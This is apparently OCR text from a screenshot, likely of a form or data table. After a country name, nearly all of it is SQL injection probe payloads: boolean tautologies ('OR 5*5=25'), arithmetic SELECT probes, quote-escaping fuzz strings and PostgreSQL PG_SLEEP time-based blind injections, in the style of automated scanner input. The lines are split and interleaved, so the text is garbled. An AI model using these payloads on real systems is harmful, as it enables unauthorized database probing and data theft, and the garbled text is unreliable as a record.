
Libyan Arab
1
Jamahiriya
-1 OR 5*5=25 --
-1 OR 5*5=26
(select 198766*667891
from DUAL)
(select
-1' OR 5*5=25 or
198766*667891)
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM